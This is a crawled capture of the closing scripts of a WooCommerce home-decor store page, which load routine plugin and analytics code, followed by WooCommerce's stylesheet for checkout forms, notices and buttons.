		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script id="ezusy-js-before">
var ezusy_WC = {domain: "roomdecorhome.com", shop_url: "https://roomdecorhome.com"}, ezusy_variation = ["color"];
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/ezusy-image-swatches-for-variable-product/public/js/ezusy-public.js?ver=1.0.5" id="ezusy-js"></script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/roomdecorhome.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/roomdecorhome.com","ajaxUrl":"https:\/\/roomdecorhome.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"home","source_id":0,"search_query":"","signature":"fea52b503e1628ecd2e9b9e37f4b86d4","action":"wp_statistics_hit_record"},"onlineParams":{"wp_statistics_hit":1,"source_type":"home","source_id":0,"search_query":"","signature":"fea52b503e1628ecd2e9b9e37f4b86d4","action":"wp_statistics_online_check"},"option":{"userOnline":"1","consentLevel":"","dntEnabled":"","bypassAdBlockers":"1","isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
</script>
<script src="https://roomdecorhome.com/?128988=0be51035d1.js&amp;ver=14.13.4" id="wp-statistics-tracker-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 14:25:55 -->

--- FILE ---
content_type: text/css
request_url: https://roomdecorhome.com/wp-content/plugins/woocommerce/assets/client/blocks/packages-style.css?ver=wc-9.8.6
body_size: 4983
content:
.wc-block-components-totals-wrapper{border-top:1px solid hsla(0,0%,7%,.11);padding:16px 0}.has-dark-controls .wc-block-components-totals-wrapper{border-color:hsla(0,0%,100%,.4)}.wc-block-components-totals-wrapper.has-bottom-border:after{border-bottom-width:1px}.wc-block-components-totals-wrapper:empty{border-width:0;padding:0}.wc-block-components-totals-wrapper:empty:after{content:none}.wc-block-components-totals-wrapper.slot-wrapper{padding:0}.wc-block-components-totals-wrapper.slot-wrapper>*>*{padding:16px 0}.wc-block-components-totals-wrapper.slot-wrapper>*>:after{border-width:0}.wc-block-components-discounts-meta .wc-block-components-totals-wrapper:first-child{border-top:1px solid hsla(0,0%,7%,.11)}.has-dark-controls .wc-block-components-discounts-meta .wc-block-components-totals-wrapper:first-child{border-color:hsla(0,0%,100%,.4)}
.wc-block-components-totals-item{box-sizing:border-box;display:flex;flex-wrap:wrap;width:100%}.wc-block-components-totals-item__label{flex-grow:1}.wc-block-components-totals-item__description{font-size:.875em;width:100%}
.wc-block-components-formatted-money-amount{white-space:nowrap}
.wc-block-components-panel.has-border{position:relative}.wc-block-components-panel.has-border:after{border-style:solid;border-width:1px 0;bottom:0;content:"";display:block;left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0}.wc-block-components-panel.has-border+.wc-block-components-panel.has-border:after{border-top-width:0}.wc-block-components-panel.has-border.no-top-border{position:relative}.wc-block-components-panel.has-border.no-top-border:after{border-style:solid;border-width:1px 0;bottom:0;content:"";display:block;left:0;opacity:.3;pointer-events:none;position:absolute;right:0;top:0}.wc-block-components-panel.has-border.no-top-border:after{border-top-width:0}.wc-block-components-panel__button{box-sizing:border-box;height:auto;padding-left:0!important;padding-right:32px;padding-top:.375em;position:relative;text-align:left;width:100%;word-break:break-word}.wc-block-components-panel__button[aria-expanded=true]{margin-bottom:16px}.wc-block-components-panel__button,.wc-block-components-panel__button:active,.wc-block-components-panel__button:focus,.wc-block-components-panel__button:hover{cursor:pointer;padding-left:0!important}.wc-block-components-panel__button>.wc-block-components-panel__button-icon{fill:currentColor;position:absolute;right:0;top:50%;transform:translateY(-50%);width:auto}.wc-block-components-panel__content[hidden]{display:none}
.wc-block-components-button:not(.is-link){align-items:center;display:inline-flex;height:auto;justify-content:center;position:relative;text-align:center;transition:box-shadow .1s linear}.wc-block-components-button:not(.is-link):focus{box-shadow:0 0 0 2px #0675c4;box-shadow:inset 0 0 0 1px #fff,0 0 0 2px #0675c4;outline:3px solid transparent}.wc-block-components-button:not(.is-link) .wc-block-components-button__text{display:block}.wc-block-components-button:not(.is-link) .wc-block-components-button__text>svg{fill:currentColor}.wc-block-components-button:not(.is-link) .wc-block-components-spinner+.wc-block-components-button__text{visibility:hidden}.wc-block-components-button:not(.is-link).text{color:#1e1e1e}.wc-block-components-button:not(.is-link).text:hover{opacity:.9}.wc-block-components-button:not(.is-link):disabled .wc-block-components-button__text{opacity:.5}.wc-block-components-button:not(.is-link).outlined{background:transparent;color:currentColor}.wc-block-components-button:not(.is-link).outlined:not(:focus){box-shadow:inset 0 0 0 1px currentColor}.wc-block-components-button:not(.is-link).outlined:active,.wc-block-components-button:not(.is-link).outlined:disabled,.wc-block-components-button:not(.is-link).outlined:focus,.wc-block-components-button:not(.is-link).outlined:hover{background-color:#1e1e1e;color:#fff}.wc-block-components-button:not(.is-link).outlined:hover{background-color:#1e1e1e;color:#fff;opacity:1}body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link){min-height:3em}body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link):focus{box-shadow:0 0 0 2px #0675c4;box-shadow:inset 0 0 0 1px #fff,0 0 0 2px #0675c4;outline:3px solid transparent}body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link).text{color:#1e1e1e}body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link).text:hover{opacity:.9}
.wc-block-components-spinner{box-sizing:content-box;color:inherit;font-size:1.25em;height:100%;position:absolute;text-align:center;width:100%}.wc-block-components-spinner:after{animation:spinner__animation 1s linear infinite;backface-visibility:hidden;border:.2em solid;border-left:.2em solid transparent;border-radius:50%;box-sizing:border-box;content:" ";height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;transform:translateZ(0) scale(.5);transform-origin:50% 50%;width:1em}@keyframes spinner__animation{0%{animation-timing-function:cubic-bezier(.5856,.0703,.4143,.9297);transform:rotate(0deg)}to{transform:rotate(1turn)}}
.wc-block-components-notices{display:block;margin:1.5em 0}.wc-block-components-notices:first-child{margin-top:0}.wc-block-components-notices:empty{margin:0}.wc-block-components-notices .wc-block-components-notices__notice{display:flex;flex-wrap:nowrap;margin:0}.wc-block-components-notices .wc-block-components-notices__notice a{text-decoration:underline}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__dismiss{background:transparent none;border:0;color:currentColor;margin:0 0 0 auto;outline:0;padding:0}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__dismiss svg{fill:currentColor;vertical-align:text-top}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__content>div:not(.components-notice__actions) :first-child{margin-top:0}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__content>div:not(.components-notice__actions) :last-child{margin-bottom:0}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__content ul{list-style:none;margin:0;padding:0}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__content li+li{margin:.25em 0 0}.wc-block-components-notices .wc-block-components-notices__notice+.wc-block-components-notices__notice{margin-top:1em}.theme-twentytwenty .wc-block-components-notices__notice,.theme-twentytwentyone .wc-block-components-notices__notice{padding:1.5rem 3rem}.wc-block-components-notices__snackbar{bottom:20px;left:16px;position:fixed;width:auto}@media(max-width:782px){.wc-block-components-notices__snackbar{bottom:auto;left:0;position:fixed;top:10px}.wc-block-components-notices__snackbar .components-snackbar-list__notice-container{margin-left:10px;margin-right:10px}}
.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content{-ms-grid-row-align:center;align-self:center;flex-basis:100%;padding-right:16px;white-space:normal}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content:last-child{padding-right:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-block-components-notice-banner__summary{font-weight:600;margin:0 0 8px}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul{margin:0 0 0 24px;padding:0}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ol li:after,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content ul li:after{clear:both;content:"";display:block}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward{-moz-appearance:none;appearance:none;background:transparent!important;border:0;color:#2f2f2f!important;float:right;margin:0;opacity:.7;padding:0!important;text-decoration-line:underline;text-underline-position:under;transition:all .2s ease-in-out}.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:active,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:focus,.wc-block-components-notice-banner>.wc-block-components-notice-banner__content .wc-forward:hover{opacity:1;text-decoration:none}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.wc-block-components-notice-banner>.wc-block-components-button{background:transparent none!important;border:0!important;box-shadow:none!important;color:#2f2f2f!important;flex:0 0 16px;height:16px!important;margin:6px 0 0 auto!important;min-height:auto!important;min-width:0!important;opacity:.6;outline:none!important;padding:0!important;width:16px!important}.wc-block-components-notice-banner>.wc-block-components-button>svg{margin:0!important}.wc-block-components-notice-banner>.wc-block-components-button:active,.wc-block-components-notice-banner>.wc-block-components-button:focus,.wc-block-components-notice-banner>.wc-block-components-button:hover{opacity:1}.wc-block-components-notice-banner>.wc-block-components-button:focus{outline:2px solid currentColor!important;outline-offset:0}.wc-block-components-notice-banner.is-error{background-color:#fff0f0;border-color:#cc1818}.wc-block-components-notice-banner.is-error>svg{background-color:#cc1818;transform:rotate(180deg)}.wc-block-components-notice-banner.is-warning{background-color:#fffbf4;border-color:#f0b849}.wc-block-components-notice-banner.is-warning>svg{background-color:#f0b849;transform:rotate(180deg)}.wc-block-components-notice-banner.is-success{background-color:#f4fff7;border-color:#4ab866}.wc-block-components-notice-banner.is-success>svg{background-color:#4ab866}.wc-block-components-notice-banner.is-info{background-color:#f4f8ff;border-color:#007cba}.wc-block-components-notice-banner.is-info>svg{background-color:#007cba}.wc-block-components-notice-banner:focus{outline-width:0}.wc-block-components-notice-banner:focus-visible{outline-style:solid;outline-width:2px}.woocommerce.wc-block-store-notices.alignwide{max-width:var(--wp--style--global--wide-size)}
.wc-block-components-notice-snackbar-list{bottom:24px;box-sizing:border-box;left:24px;pointer-events:none;position:fixed;right:24px;z-index:100000}.wc-block-components-notice-banner.wc-block-components-notice-snackbar,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner{border:1px solid transparent;box-shadow:0 1px 2px rgba(0,0,0,.1);display:inline-flex;margin:24px 16px 0 0;max-width:600px;pointer-events:all;position:relative;width:auto}.wc-block-components-notice-banner.wc-block-components-notice-snackbar.is-error,.wc-block-components-notice-banner.wc-block-components-notice-snackbar.is-info,.wc-block-components-notice-banner.wc-block-components-notice-snackbar.is-success,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner.is-error,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner.is-info,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner.is-success{border-color:transparent}.wc-block-components-notice-banner.wc-block-components-notice-snackbar.is-default,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner.is-default{border-color:#2f2f2f}@media(max-width:782px){.wc-block-components-notice-banner.wc-block-components-notice-snackbar,.wc-block-components-notice-snackbar-list .wc-block-components-notice-banner{max-width:none;width:100%}}.notice-transition-enter{max-height:0}.notice-transition-enter.notice-transition-enter-active{max-height:99em;transition:max-height .5s ease-in}.notice-transition-enter-done{max-height:auto}.notice-transition-exit{opacity:1}.notice-transition-exit.notice-transition-exit-active{opacity:0;transition:opacity .5s ease-in}.notice-transition-exit-done{opacity:0}
.wc-block-components-form .wc-block-components-text-input,.wc-block-components-text-input{margin-top:16px;position:relative;white-space:nowrap}.wc-block-components-form .wc-block-components-text-input label,.wc-block-components-text-input label{color:inherit;color:hsla(0,0%,7%,.7);cursor:text;font-family:inherit;font-size:inherit;font-size:1em;font-style:inherit;font-weight:inherit;left:.5625em;letter-spacing:inherit;line-height:inherit;line-height:1.5;margin:0;max-width:calc(100% - 32px);overflow:hidden;position:absolute;text-decoration:inherit;text-overflow:ellipsis;text-transform:inherit;top:1.562em;transform:translateY(-50%);transform-origin:top left;transition:all .2s ease}.has-dark-controls .wc-block-components-form .wc-block-components-text-input label,.has-dark-controls .wc-block-components-text-input label{color:hsla(0,0%,100%,.6)}@media screen and (prefers-reduced-motion:reduce){.wc-block-components-form .wc-block-components-text-input label,.wc-block-components-text-input label{transition:none}}.wc-block-components-form .wc-block-components-text-input input[type=number],.wc-block-components-text-input input[type=number]{-moz-appearance:textfield}.wc-block-components-form .wc-block-components-text-input input[type=number]::-webkit-inner-spin-button,.wc-block-components-form .wc-block-components-text-input input[type=number]::-webkit-outer-spin-button,.wc-block-components-text-input input[type=number]::-webkit-inner-spin-button,.wc-block-components-text-input input[type=number]::-webkit-outer-spin-button{appearance:none;margin:0}.wc-block-components-form .wc-block-components-text-input input[type=email],.wc-block-components-form .wc-block-components-text-input input[type=number],.wc-block-components-form .wc-block-components-text-input input[type=password],.wc-block-components-form .wc-block-components-text-input input[type=tel],.wc-block-components-form .wc-block-components-text-input input[type=text],.wc-block-components-form .wc-block-components-text-input input[type=url],.wc-block-components-text-input input[type=email],.wc-block-components-text-input input[type=number],.wc-block-components-text-input input[type=password],.wc-block-components-text-input input[type=tel],.wc-block-components-text-input input[type=text],.wc-block-components-text-input input[type=url]{background-color:#fff;border:1px solid hsla(0,0%,7%,.8);border-radius:4px;box-sizing:border-box;color:#2b2d2f;font-family:inherit;font-size:1em;height:3.125em;line-height:1em;margin:0;min-height:0;padding:1em .5em;width:100%}.wc-block-components-form .wc-block-components-text-input input[type=email]:focus,.wc-block-components-form .wc-block-components-text-input input[type=number]:focus,.wc-block-components-form .wc-block-components-text-input input[type=password]:focus,.wc-block-components-form .wc-block-components-text-input input[type=tel]:focus,.wc-block-components-form .wc-block-components-text-input input[type=text]:focus,.wc-block-components-form .wc-block-components-text-input input[type=url]:focus,.wc-block-components-text-input input[type=email]:focus,.wc-block-components-text-input input[type=number]:focus,.wc-block-components-text-input input[type=password]:focus,.wc-block-components-text-input input[type=tel]:focus,.wc-block-components-text-input input[type=text]:focus,.wc-block-components-text-input input[type=url]:focus{background-color:#fff;border:1.5px solid;color:#2b2d2f}.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=email],.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=number],.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=password],.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=tel],.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=text],.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=url],.has-dark-controls .wc-block-components-text-input input[type=email],.has-dark-controls .wc-block-components-text-input input[type=number],.has-dark-controls .wc-block-components-text-input input[type=password],.has-dark-controls .wc-block-components-text-input input[type=tel],.has-dark-controls .wc-block-components-text-input input[type=text],.has-dark-controls .wc-block-components-text-input input[type=url]{background-color:rgba(0,0,0,.1);border-color:hsla(0,0%,100%,.4);color:#fff}.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=email]:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=number]:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=password]:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=tel]:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=text]:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input input[type=url]:focus,.has-dark-controls .wc-block-components-text-input input[type=email]:focus,.has-dark-controls .wc-block-components-text-input input[type=number]:focus,.has-dark-controls .wc-block-components-text-input input[type=password]:focus,.has-dark-controls .wc-block-components-text-input input[type=tel]:focus,.has-dark-controls .wc-block-components-text-input input[type=text]:focus,.has-dark-controls .wc-block-components-text-input input[type=url]:focus{background-color:rgba(0,0,0,.1);border:1.5px solid;color:#fff}.wc-block-components-form .wc-block-components-text-input input:-webkit-autofill,.wc-block-components-form .wc-block-components-text-input.is-active input[type=email],.wc-block-components-form .wc-block-components-text-input.is-active input[type=number],.wc-block-components-form .wc-block-components-text-input.is-active input[type=password],.wc-block-components-form .wc-block-components-text-input.is-active input[type=tel],.wc-block-components-form .wc-block-components-text-input.is-active input[type=text],.wc-block-components-form .wc-block-components-text-input.is-active input[type=url],.wc-block-components-text-input input:-webkit-autofill,.wc-block-components-text-input.is-active input[type=email],.wc-block-components-text-input.is-active input[type=number],.wc-block-components-text-input.is-active input[type=password],.wc-block-components-text-input.is-active input[type=tel],.wc-block-components-text-input.is-active input[type=text],.wc-block-components-text-input.is-active input[type=url]{padding:1.5em .5em .5em}.wc-block-components-form .wc-block-components-text-input input:-webkit-autofill+label,.wc-block-components-form .wc-block-components-text-input.is-active label,.wc-block-components-text-input input:-webkit-autofill+label,.wc-block-components-text-input.is-active label{top:0;transform:translateY(4px) scale(.75)}.wc-block-components-form .wc-block-components-text-input.has-error input,.wc-block-components-form .wc-block-components-text-input.has-error input:active,.wc-block-components-form .wc-block-components-text-input.has-error input:focus,.wc-block-components-form .wc-block-components-text-input.has-error input:hover,.wc-block-components-text-input.has-error input,.wc-block-components-text-input.has-error input:active,.wc-block-components-text-input.has-error input:focus,.wc-block-components-text-input.has-error input:hover{border-color:#cc1818}.wc-block-components-form .wc-block-components-text-input.has-error input:focus,.wc-block-components-text-input.has-error input:focus{box-shadow:0 0 0 .5px #cc1818}.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error input,.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error input:active,.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error input:focus,.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error input:hover,.has-dark-controls .wc-block-components-text-input.has-error input,.has-dark-controls .wc-block-components-text-input.has-error input:active,.has-dark-controls .wc-block-components-text-input.has-error input:focus,.has-dark-controls .wc-block-components-text-input.has-error input:hover{border-color:#f18c8c}.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error input:focus,.has-dark-controls .wc-block-components-text-input.has-error input:focus{box-shadow:0 0 0 .5px #f18c8c}.wc-block-components-form .wc-block-components-text-input.has-error label,.wc-block-components-text-input.has-error label{color:#cc1818}.has-dark-controls .wc-block-components-form .wc-block-components-text-input.has-error label,.has-dark-controls .wc-block-components-text-input.has-error label{color:#f18c8c}.wc-block-components-form .wc-block-components-text-input:only-child,.wc-block-components-text-input:only-child{margin-top:1.5em}
.wc-block-components-validation-error{color:#cc1818;font-size:.75em;max-width:100%;min-height:1em;padding:8px 0 0;white-space:normal}.wc-block-components-validation-error>p{align-items:center;display:flex;gap:2px;line-height:1;margin:0;padding:0}.wc-block-components-validation-error svg{fill:currentColor;height:1.5em;margin:-.4735em 0;width:1.5em}.has-dark-controls .wc-block-components-validation-error{color:#f18c8c}.wc-block-components-select+.wc-block-components-validation-error{margin-bottom:24px}
.wc-block-components-chip{align-items:center;border:0;border-radius:0;display:inline-flex;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;line-height:1;margin:0 .365em .365em 0;max-width:100%;padding:.25em .5em;text-decoration:inherit;text-transform:inherit}.wc-block-components-chip,.wc-block-components-chip:active,.wc-block-components-chip:focus,.wc-block-components-chip:hover{background:transparent;border:1px solid;color:inherit}.wc-block-components-chip.wc-block-components-chip--radius-small{border-radius:3px}.wc-block-components-chip.wc-block-components-chip--radius-medium{border-radius:.433em}.wc-block-components-chip.wc-block-components-chip--radius-large{border-radius:2em;padding-left:.75em;padding-right:.25em}.wc-block-components-chip .wc-block-components-chip__text{flex-grow:1;font-size:.875em}.wc-block-components-chip.is-removable .wc-block-components-chip__text{padding-right:.5em}.wc-block-components-chip .wc-block-components-chip__remove{-moz-appearance:none;appearance:none;background:#e0e0e0;border:0;border-radius:25px;height:16px;line-height:16px;margin:0;padding:0;width:16px}.wc-block-components-chip .wc-block-components-chip__remove-icon{fill:#1e1e1e}.theme-twentytwentyone .wc-block-components-chip,.theme-twentytwentyone .wc-block-components-chip:active,.theme-twentytwentyone .wc-block-components-chip:focus,.theme-twentytwentyone .wc-block-components-chip:hover{background:#fff}.theme-twentytwentyone .wc-block-components-chip button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:active button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:focus button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background),.theme-twentytwentyone .wc-block-components-chip:hover button.wc-block-components-chip__remove:not(:hover):not(:active):not(.has-background){background:transparent}.wc-block-components-chip__remove:focus,.wc-block-components-chip__remove:hover,button.wc-block-components-chip:focus>.wc-block-components-chip__remove,button.wc-block-components-chip:hover>.wc-block-components-chip__remove{background:#949494}.wc-block-components-chip__remove:focus .wc-block-components-chip__remove-icon,.wc-block-components-chip__remove:hover .wc-block-components-chip__remove-icon,button.wc-block-components-chip:focus>.wc-block-components-chip__remove .wc-block-components-chip__remove-icon,button.wc-block-components-chip:hover>.wc-block-components-chip__remove .wc-block-components-chip__remove-icon{fill:#fff}.wc-block-components-chip__remove:disabled,button.wc-block-components-chip:disabled>.wc-block-components-chip__remove{fill:#fff;cursor:not-allowed}
.wc-block-components-form{counter-reset:checkout-step}.wc-block-components-form .wc-block-components-checkout-step{background:none;border:none;margin:0 0 48px;padding:0;position:relative}.is-mobile .wc-block-components-form .wc-block-components-checkout-step,.is-small .wc-block-components-form .wc-block-components-checkout-step{margin-bottom:36px;padding-left:0}@media(max-width:600px){.is-mobile .wc-block-components-form .wc-block-components-checkout-step,.is-small .wc-block-components-form .wc-block-components-checkout-step{padding-top:36px}.is-mobile .wc-block-components-form .wc-block-components-checkout-step:first-of-type,.is-small .wc-block-components-form .wc-block-components-checkout-step:first-of-type{padding-top:0}.is-mobile .wc-block-components-form .wc-block-components-checkout-step:after,.is-small .wc-block-components-form .wc-block-components-checkout-step:after{background:currentColor;bottom:-35px;box-shadow:-50vw 0 0 0 currentColor,50vw 0 0 0 currentColor;content:"";height:1px;opacity:.11;position:absolute;width:100%}}.wc-block-components-checkout-step--disabled{opacity:.6}.wc-block-components-checkout-step__container{position:relative}.wc-block-components-checkout-step__container textarea{font-style:inherit;font-weight:inherit}.wc-block-components-checkout-step__content>*{margin-bottom:16px}.wc-block-components-checkout-step__content>:last-child{margin-bottom:0}.wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__content>:last-child{margin-bottom:0}.wc-block-checkout__contact-fields .wc-block-components-checkout-step__heading{margin-top:.5em}.wc-block-components-checkout-step__heading{margin:0 0 8px;position:relative}.wc-block-components-express-payment-continue-rule+.wc-block-components-checkout-step .wc-block-components-checkout-step__heading{margin-top:0}.wc-block-components-checkout-step:first-child .wc-block-components-checkout-step__heading{margin-top:0}.wc-block-components-checkout-step__title{margin:0 12px 0 0}.wc-block-components-checkout-step__heading-content{font-size:.75em}.wc-block-components-checkout-step__heading-content a{color:inherit;font-weight:700}.wc-block-checkout__payment-method .wc-block-components-checkout-step__content,.wc-block-checkout__shipping-option .wc-block-components-checkout-step__content{padding-top:8px}.wc-block-components-checkout-step__description{font-size:.875em;line-height:1.2;margin:0 0 16px}.wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number{padding:0 0 0 36px}.wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__title:before{background:transparent;border:0;border-radius:0;content:" " counter(checkout-step) ".";content:" " counter(checkout-step) "."/"";counter-increment:checkout-step;left:-24px;margin:0;padding:0;position:absolute;text-align:center;top:0;transform:translateX(-50%);vertical-align:baseline;white-space:nowrap}.wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after{border-left:1px solid hsla(0,0%,7%,.11);content:"";height:100%;left:-24px;position:absolute;top:0}.is-mobile .wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__title:before,.is-small .wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__title:before{content:counter(checkout-step) ". ";content:counter(checkout-step) ". "/"";left:auto;position:static;top:auto;transform:none}.is-mobile .wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after,.is-small .wc-block-checkout__form--with-step-numbers .wc-block-components-checkout-step--with-step-number .wc-block-components-checkout-step__container:after{content:unset}.editor-styles-wrapper .wp-block h4.wc-block-components-checkout-step__title{font-size:1em;line-height:24px;margin:0 12px 0 0}
.wc-block-components-title.wc-block-components-title{border:0;border-radius:0;font-size:1.25em;margin:0;padding:0;vertical-align:baseline;word-break:break-word}.wc-block-components-title.wc-block-components-title textarea{font-style:inherit;font-weight:inherit;letter-spacing:inherit;text-transform:inherit}.theme-twentytwenty .wc-block-components-title.wc-block-components-title{border:0;border-radius:0;font-size:1.25em;margin:0;padding:0;vertical-align:baseline;word-break:break-word}
.wc-block-components-checkbox{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;line-height:1;margin-top:1em;text-decoration:inherit;text-transform:inherit}.wc-block-components-checkbox.wc-block-components-validated-checkbox-control label{-ms-grid-columns:auto 1fr;display:-ms-grid;display:grid;grid-template-columns:auto 1fr}.wc-block-components-checkbox.wc-block-components-validated-checkbox-control label .wc-block-components-validation-error{grid-column:1/-1}.wc-block-components-checkbox label{align-items:flex-start;cursor:pointer;display:inline-flex;font-size:.875em;margin-bottom:0!important;position:relative}.wc-block-components-checkbox label input[type=checkbox]{cursor:inherit}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]{-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid rgba(25,23,17,.48);border-radius:4px;box-sizing:border-box;font-size:1em;height:1.5em;margin:0 1em 0 0;min-height:1.5em;min-width:1.5em;overflow:hidden;position:static;vertical-align:middle;width:1.5em}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:checked{background:#fff}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:focus{outline:1.5px solid hsla(0,0%,7%,.8);outline-offset:1.5px}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:after,.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:before{content:""}.wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:not(:checked)+.wc-block-components-checkbox__mark{display:none}.has-dark-controls .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]{background-color:rgba(0,0,0,.1);border-color:hsla(0,0%,100%,.6);color:#fff}.has-dark-controls .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:checked{background:rgba(0,0,0,.1);border-color:currentColor}.has-dark-controls .wc-block-components-checkbox .wc-block-components-checkbox__input[type=checkbox]:focus{outline:1.5px solid currentColor;outline-offset:1.5px}.wc-block-components-checkbox.has-error,.wc-block-components-checkbox.has-error a{color:#cc1818}.wc-block-components-checkbox.has-error .wc-block-components-checkbox__input,.wc-block-components-checkbox.has-error .wc-block-components-checkbox__input:active,.wc-block-components-checkbox.has-error .wc-block-components-checkbox__input:focus,.wc-block-components-checkbox.has-error .wc-block-components-checkbox__input:hover{border-color:#cc1818}.wc-block-components-checkbox.has-error .wc-block-components-checkbox__input:focus{outline:2px solid #cc1818;outline-offset:2px}.wc-block-components-checkbox .wc-block-components-checkbox__mark{fill:#000;height:1.125em;margin-left:.1875em;margin-top:.0625em;pointer-events:none;position:absolute;width:1.125em}.has-dark-controls .wc-block-components-checkbox .wc-block-components-checkbox__mark{fill:#fff}.wc-block-components-checkbox .wc-block-components-checkbox__label,.wc-block-components-checkbox>span{line-height:1.5em;vertical-align:middle}.theme-twentytwentyone .has-dark-controls .wc-block-components-checkbox__input[type=checkbox],.theme-twentytwentyone .wc-block-components-checkbox__input[type=checkbox]{background-color:#fff;border-color:var(--form--border-color);position:relative}.theme-twentytwentyone .has-dark-controls .wc-block-components-checkbox__input[type=checkbox]:checked,.theme-twentytwentyone .wc-block-components-checkbox__input[type=checkbox]:checked{background-color:#fff;border-color:var(--form--border-color)}.theme-twentytwentyone .wc-block-components-checkbox__mark{display:none}
